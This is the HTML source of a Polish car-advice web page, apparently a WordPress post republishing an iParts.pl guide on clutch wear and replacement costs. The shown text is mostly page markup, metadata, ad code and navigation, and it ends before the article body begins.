

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wydzialykomunikacji.pl/poradnik-iparts-pl-w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-na-jakie-koszt-musicie-sie-przygotowac-podczas-jego-wymiany/
body_size: 13488
content:
        <!DOCTYPE html><html lang="pl-PL">
    	<head>

		        <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://wydzialykomunikacji.pl/wp-content/litespeed/css/800a9d051bb050aafc740eb142f8b4f6.css?ver=927f5" />
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://wydzialykomunikacji.pl/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
	
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Poradnik iParts.pl. W jakim tempie i dlaczego sprzęgło ulega zużyciu? Na jakie koszt musicie się przygotować podczas jego wymiany? - WydzialyKomunikacji.pl</title>
	<link rel="canonical" href="http://wydzialykomunikacji.pl/poradnik-iparts-pl-w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-na-jakie-koszt-musicie-sie-przygotowac-podczas-jego-wymiany/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Poradnik iParts.pl. W jakim tempie i dlaczego sprzęgło ulega zużyciu? Na jakie koszt musicie się przygotować podczas jego wymiany? - WydzialyKomunikacji.pl" />
	<meta property="og:description" content="Żywotność sprzęgła samochodowego teoretycznie powinna być całkiem spora, a mimo to właśnie ta część znajduje się na dość krótkiej liście najczęściej wymienianych podzespołów. Dlaczego tak się dzieje? Ile wynosi różnica pomiędzy teoretycznym a faktycznym czasem eksploatacji sprzęgła? Skąd ta różnica wynika? Na jakie koszty musi być gotowy kierowca pragnący wymienić sprzęgło w swoim aucie? W jaki sposób może je ograniczyć? Teoretyczna i praktyczna żywotność sprzęgła samochodowego. Jak często i od czego to sprzęgło się psuje? Różnica pomiędzy teoretyczną a praktyczną żywotnością części samochodowych jest zjawiskiem typowym dla wszystkich tych elementów,&hellip;" />
	<meta property="og:url" content="http://wydzialykomunikacji.pl/poradnik-iparts-pl-w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-na-jakie-koszt-musicie-sie-przygotowac-podczas-jego-wymiany/" />
	<meta property="og:site_name" content="WydzialyKomunikacji.pl" />
	<meta property="article:published_time" content="2023-10-24T19:31:50+00:00" />
	<meta property="article:modified_time" content="2023-10-24T19:31:51+00:00" />
	<meta property="og:image" content="http://wydzialykomunikacji.pl/wp-content/uploads/po-czym-mozecie-poznac-ze-przyszedl-czas-na-wymiane-sprzegla.jpg" />
	<meta property="og:image:width" content="1386" />
	<meta property="og:image:height" content="924" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Patryk" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Patryk" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="6 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://wydzialykomunikacji.pl/poradnik-iparts-pl-w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-na-jakie-koszt-musicie-sie-przygotowac-podczas-jego-wymiany/#article","isPartOf":{"@id":"http://wydzialykomunikacji.pl/poradnik-iparts-pl-w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-na-jakie-koszt-musicie-sie-przygotowac-podczas-jego-wymiany/"},"author":{"name":"Patryk","@id":"http://wydzialykomunikacji.pl/#/schema/person/48b5a066d4a5ee6b78860d27ccb868c4"},"headline":"Poradnik iParts.pl. W jakim tempie i dlaczego sprzęgło ulega zużyciu? Na jakie koszt musicie się przygotować podczas jego wymiany?","datePublished":"2023-10-24T19:31:50+00:00","dateModified":"2023-10-24T19:31:51+00:00","mainEntityOfPage":{"@id":"http://wydzialykomunikacji.pl/poradnik-iparts-pl-w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-na-jakie-koszt-musicie-sie-przygotowac-podczas-jego-wymiany/"},"wordCount":1017,"commentCount":0,"publisher":{"@id":"http://wydzialykomunikacji.pl/#organization"},"image":{"@id":"http://wydzialykomunikacji.pl/poradnik-iparts-pl-w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-na-jakie-koszt-musicie-sie-przygotowac-podczas-jego-wymiany/#primaryimage"},"thumbnailUrl":"https://wydzialykomunikacji.pl/wp-content/uploads/po-czym-mozecie-poznac-ze-przyszedl-czas-na-wymiane-sprzegla.jpg","articleSection":["Informacje"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://wydzialykomunikacji.pl/poradnik-iparts-pl-w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-na-jakie-koszt-musicie-sie-przygotowac-podczas-jego-wymiany/#respond"]}]},{"@type":"WebPage","@id":"http://wydzialykomunikacji.pl/poradnik-iparts-pl-w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-na-jakie-koszt-musicie-sie-przygotowac-podczas-jego-wymiany/","url":"http://wydzialykomunikacji.pl/poradnik-iparts-pl-w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-na-jakie-koszt-musicie-sie-przygotowac-podczas-jego-wymiany/","name":"Poradnik iParts.pl. W jakim tempie i dlaczego sprzęgło ulega zużyciu? Na jakie koszt musicie się przygotować podczas jego wymiany? - WydzialyKomunikacji.pl","isPartOf":{"@id":"http://wydzialykomunikacji.pl/#website"},"primaryImageOfPage":{"@id":"http://wydzialykomunikacji.pl/poradnik-iparts-pl-w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-na-jakie-koszt-musicie-sie-przygotowac-podczas-jego-wymiany/#primaryimage"},"image":{"@id":"http://wydzialykomunikacji.pl/poradnik-iparts-pl-w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-na-jakie-koszt-musicie-sie-przygotowac-podczas-jego-wymiany/#primaryimage"},"thumbnailUrl":"https://wydzialykomunikacji.pl/wp-content/uploads/po-czym-mozecie-poznac-ze-przyszedl-czas-na-wymiane-sprzegla.jpg","datePublished":"2023-10-24T19:31:50+00:00","dateModified":"2023-10-24T19:31:51+00:00","breadcrumb":{"@id":"http://wydzialykomunikacji.pl/poradnik-iparts-pl-w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-na-jakie-koszt-musicie-sie-przygotowac-podczas-jego-wymiany/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["http://wydzialykomunikacji.pl/poradnik-iparts-pl-w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-na-jakie-koszt-musicie-sie-przygotowac-podczas-jego-wymiany/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"http://wydzialykomunikacji.pl/poradnik-iparts-pl-w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-na-jakie-koszt-musicie-sie-przygotowac-podczas-jego-wymiany/#primaryimage","url":"https://wydzialykomunikacji.pl/wp-content/uploads/po-czym-mozecie-poznac-ze-przyszedl-czas-na-wymiane-sprzegla.jpg","contentUrl":"https://wydzialykomunikacji.pl/wp-content/uploads/po-czym-mozecie-poznac-ze-przyszedl-czas-na-wymiane-sprzegla.jpg","width":1386,"height":924},{"@type":"BreadcrumbList","@id":"http://wydzialykomunikacji.pl/poradnik-iparts-pl-w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-na-jakie-koszt-musicie-sie-przygotowac-podczas-jego-wymiany/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"http://wydzialykomunikacji.pl/"},{"@type":"ListItem","position":2,"name":"Poradnik iParts.pl. W jakim tempie i dlaczego sprzęgło ulega zużyciu? Na jakie koszt musicie się przygotować podczas jego wymiany?"}]},{"@type":"WebSite","@id":"http://wydzialykomunikacji.pl/#website","url":"http://wydzialykomunikacji.pl/","name":"WydzialyKomunikacji.pl","description":"","publisher":{"@id":"http://wydzialykomunikacji.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://wydzialykomunikacji.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"http://wydzialykomunikacji.pl/#organization","name":"WydzialyKomunikacji.pl","url":"http://wydzialykomunikacji.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"http://wydzialykomunikacji.pl/#/schema/logo/image/","url":"https://wydzialykomunikacji.pl/wp-content/uploads/cropped-oc-w-mbank.gif","contentUrl":"https://wydzialykomunikacji.pl/wp-content/uploads/cropped-oc-w-mbank.gif","width":290,"height":70,"caption":"WydzialyKomunikacji.pl"},"image":{"@id":"http://wydzialykomunikacji.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"http://wydzialykomunikacji.pl/#/schema/person/48b5a066d4a5ee6b78860d27ccb868c4","name":"Patryk","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"http://wydzialykomunikacji.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/81b7c6f4203e4fbe148d4c03c536f0eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/81b7c6f4203e4fbe148d4c03c536f0eb?s=96&d=mm&r=g","caption":"Patryk"},"url":"https://wydzialykomunikacji.pl/author/patryk/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WydzialyKomunikacji.pl &raquo; Kanał z wpisami" href="https://wydzialykomunikacji.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="WydzialyKomunikacji.pl &raquo; Kanał z komentarzami" href="https://wydzialykomunikacji.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WydzialyKomunikacji.pl &raquo; Poradnik iParts.pl. W jakim tempie i dlaczego  sprzęgło ulega zużyciu? Na jakie koszt musicie się przygotować podczas  jego wymiany? Kanał z komentarzami" href="https://wydzialykomunikacji.pl/poradnik-iparts-pl-w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-na-jakie-koszt-musicie-sie-przygotowac-podczas-jego-wymiany/feed/" />
<script data-optimized="1" type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wydzialykomunikacji.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings)</script>














<script type="text/javascript" src="https://wydzialykomunikacji.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" async='async' src="https://wydzialykomunikacji.pl/wp-content/litespeed/js/533c77278ce899a6980e29d76ce393f5.js?ver=d37ae" id="jquery-migrate-js"></script>
<script data-optimized="1" type="text/javascript" id="ajax-checkclicks-js-extra">var AjaxCheckClicks={"ajaxurl":"https:\/\/wydzialykomunikacji.pl\/wp-admin\/admin-ajax.php","nonce":"c4b371c1e3"}</script>
<script data-optimized="1" type="text/javascript" async='async' src="https://wydzialykomunikacji.pl/wp-content/litespeed/js/74e00623b49c030aded60f5f28b782c2.js?ver=38f02" id="ajax-checkclicks-js"></script>
<script data-optimized="1" type="text/javascript" id="ajax-updateclicks-js-extra">var AjaxUpdateClicks={"ajaxurl":"https:\/\/wydzialykomunikacji.pl\/wp-admin\/admin-ajax.php","nonce":"1ff0a755e2"}</script>
<script data-optimized="1" type="text/javascript" async='async' src="https://wydzialykomunikacji.pl/wp-content/litespeed/js/0aa244d8bf7f17df5471da3b452ab52b.js?ver=1c346" id="ajax-updateclicks-js"></script>
<script data-optimized="1" type="text/javascript" id="cfmonitorcheck-js-extra">var clientcfmonitor={"client_ip":"18.226.222.155","clickcount":"2","bannedperiod":"1","preurl":"https:\/\/wydzialykomunikacji.pl\/wp-content\/plugins\/adsense-click-fraud-monitoring\/clickupdate.php","firstclickdate":[[""],[""]],"updatedVisitCount":"0","isblockedcount":"0","customclass":"cfmonitor","firstclick":"","disablead":"false","currentURL":"\/poradnik-iparts-pl-w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-na-jakie-koszt-musicie-sie-przygotowac-podczas-jego-wymiany\/"}</script>
<script data-optimized="1" type="text/javascript" async='async' src="https://wydzialykomunikacji.pl/wp-content/litespeed/js/abb1937894631032e7c9382fb72b3460.js?ver=9c7bd" id="cfmonitorcheck-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" async='async' src="https://wydzialykomunikacji.pl/wp-content/themes/supermag/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" async='async' src="https://wydzialykomunikacji.pl/wp-content/themes/supermag/assets/library/respond/respond.min.js?ver=1.1.2" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://wydzialykomunikacji.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wydzialykomunikacji.pl/wp-json/wp/v2/posts/3252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wydzialykomunikacji.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://wydzialykomunikacji.pl/?p=3252' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wydzialykomunikacji.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwydzialykomunikacji.pl%2Fporadnik-iparts-pl-w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-na-jakie-koszt-musicie-sie-przygotowac-podczas-jego-wymiany%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wydzialykomunikacji.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwydzialykomunikacji.pl%2Fporadnik-iparts-pl-w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-na-jakie-koszt-musicie-sie-przygotowac-podczas-jego-wymiany%2F&#038;format=xml" />
<script data-optimized="1" type="text/javascript">window._zem_rp_post_id='3252';window._zem_rp_thumbnails=!0;window._zem_rp_post_title='Poradnik+iParts.pl.+W+jakim+tempie+i+dlaczego++sprz%C4%99g%C5%82o+ulega+zu%C5%BCyciu%3F+Na+jakie+koszt+musicie+si%C4%99+przygotowa%C4%87+podczas++jego+wymiany%3F';window._zem_rp_post_tags=['informacje','moe','a','tu','figur','ta','na','alt','si','od','tak','dla','stan','il'];window._zem_rp_static_base_url='https://content.zemanta.com/static/';window._zem_rp_wp_ajax_url='https://wydzialykomunikacji.pl/wp-admin/admin-ajax.php';window._zem_rp_plugin_version='1.14';window._zem_rp_num_rel_posts='12'</script>


	
	</head>
<body class="post-template-default single single-post postid-3252 single-format-standard custom-background wp-custom-logo boxed-layout right-sidebar group-blog">

        <div id="page" class="hfeed site">
        <a class="skip-link screen-reader-text" href="#content" title="link">Skip to content</a>
            <header id="masthead" class="site-header" role="banner">
            <div class="top-header-section clearfix">
                <div class="wrapper">
                     <div class="header-latest-posts float-left bn-title"> Dzisiaj mamy 16 stycznia 2026</div>                    <div class="right-header float-right">
                                            </div>
                </div>
            </div><!-- .top-header-section -->
            <div class="wrapper header-wrapper clearfix">
                <div class="header-container">
                    <div class="site-branding clearfix">
                                                <div class="site-logo float-left">
                        
										<a href='http://wydzialykomunikacji.pl'><img style='margin-top:18px' src='http://wydzialykomunikacji.pl/wp-content/uploads/wydzialy-logo.png' alt='Logo WydzialyKomunikacji.pl'></img></a>                        
                        
                            <!---->
                        </div><!--site-logo-->
                        <!--supermag-header-id-display-opt-->
                        
                          <!-- <div class="header-ads float-right">
                                <a href="http://wydzialykomunikacji.pl/ubezpieczenie-oc" target="_blank">
                                    <img src="http://wydzialykomunikacji.pl/wp-content/uploads/link4_750x100.jpg">
                                </a>
                           </div> -->
			
			<div class="header-ads float-right">

			<!--TUTAJ WKLEJ KOD ADSENSE -->
<div class="cfmonitor">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wydz-kom-banner-elastic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2869792062076679"
     data-ad-slot="6139196815"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

			<!--TUTAJ JEST KONIEC KODU -->

			</div>


                                                <div class="clearfix"></div>
                    </div>
                    <nav id="site-navigation" class="main-navigation clearfix" role="navigation">
                        <div class="header-main-menu clearfix">
                                                                <div class="home-icon">
                                        <a href="https://wydzialykomunikacji.pl/" title="WydzialyKomunikacji.pl"><i class="fa fa-home"></i></a>
                                    </div>
                                                                    <div class="acmethemes-nav"><ul id="menu-menu" class="menu"><li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-597"><a href="https://wydzialykomunikacji.pl/rejestracja-pojazdu/">Rejestracja pojazdu</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-628"><a href="https://wydzialykomunikacji.pl/wyrejestrowanie-pojazdu/">Wyrejestrowanie pojazdu</a></li>
</ul>
</li>
<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-660"><a href="https://wydzialykomunikacji.pl/ubezpieczenie-pojazdu/">Ubezpieczenie pojazdu</a></li>
<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2469"><a href="https://wydzialykomunikacji.pl/jak-zaoszczedzic-na-oc-9-sposobow/">Sposoby na tańsze OC</a></li>
<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-699"><a href="https://wydzialykomunikacji.pl/status-prawa-jazdy/">Status prawa jazdy</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a>Wydziały</a>
<ul class="sub-menu">
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="https://wydzialykomunikacji.pl/category/dolnoslaskie/">Dolnośląskie</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://wydzialykomunikacji.pl/category/kujawsko-pomorskie/">Kujawsko-Pomorskie</a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-737"><a href="https://wydzialykomunikacji.pl/category/lubelskie/">Lubelskie</a></li>
	<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://wydzialykomunikacji.pl/category/lubuskie/">Lubuskie</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-750"><a href="https://wydzialykomunikacji.pl/category/lodzkie/">Łódzkie</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://wydzialykomunikacji.pl/category/mazowieckie/">Mazowieckie</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-740"><a href="https://wydzialykomunikacji.pl/category/malopolskie/">Małopolskie</a></li>
	<li id="menu-item-741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-741"><a href="https://wydzialykomunikacji.pl/category/opolskie/">Opolskie</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="https://wydzialykomunikacji.pl/category/podkarpackie/">Podkarpackie</a></li>
	<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="https://wydzialykomunikacji.pl/category/podlaskie/">Podlaskie</a></li>
	<li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-744"><a href="https://wydzialykomunikacji.pl/category/pomorskie/">Pomorskie</a></li>
	<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a href="https://wydzialykomunikacji.pl/category/slaskie/">Śląskie</a></li>
	<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-746"><a href="https://wydzialykomunikacji.pl/category/swietokrzyskie/">Świętokrzyskie</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://wydzialykomunikacji.pl/category/warminsko-mazurskie/">Warmińsko-Mazurskie</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-748"><a href="https://wydzialykomunikacji.pl/category/wielkopolskie/">Wielkopolskie</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://wydzialykomunikacji.pl/category/zachodniopomorskie/">Zachodniopomorskie</a></li>
</ul>
</li>
</ul></div>                                <div class="search-block">
    <form action="https://wydzialykomunikacji.pl" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Szukaj..."  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div>                        </div>
                        <div class="responsive-slick-menu clearfix"></div>
                    </nav>
                    <!-- #site-navigation -->
                </div>
                <!-- .header-container -->
            </div>
            <!-- header-wrapper-->
        </header>
        <!-- #masthead -->
            <div class="wrapper content-wrapper clearfix">
            <div id="content" class="site-content">
    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>Jesteś tutaj</span><div id='supermag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://wydzialykomunikacji.pl/" rel="home" itemprop="item"><span itemprop="name">Strona główna</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://wydzialykomunikacji.pl/category/informacje/" itemprop="item"><span itemprop="name">Informacje</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span><span>Poradnik iParts.pl. W jakim tempie i dlaczego  sprzęgło ulega zużyciu? Na jakie koszt musicie się przygotować podczas  jego wymiany?</span></span></li></ul></div></div></div>	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		
<article id="post-3252" class="post-3252 post type-post status-publish format-standard has-post-thumbnail hentry category-informacje">
	<header class="entry-header">
		<h1 class="entry-title">Poradnik iParts.pl. W jakim tempie i dlaczego  sprzęgło ulega zużyciu? Na jakie koszt musicie się przygotować podczas  jego wymiany?</h1>
		<!--<div class="entry-meta">
			<span class="posted-on"><a href="https://wydzialykomunikacji.pl/poradnik-iparts-pl-w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-na-jakie-koszt-musicie-sie-przygotowac-podczas-jego-wymiany/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2023-10-24T19:31:50+00:00">24 października 2023</time><time class="updated" datetime="2023-10-24T19:31:51+00:00">24 października 2023</time></a></span>		</div><!-- .entry-meta --> 
	</header><!-- .entry-header -->

	<!--post thumbnal options-->
	<div class="single-feat clearfix">
		<figure class="single-thumb single-thumb-full">
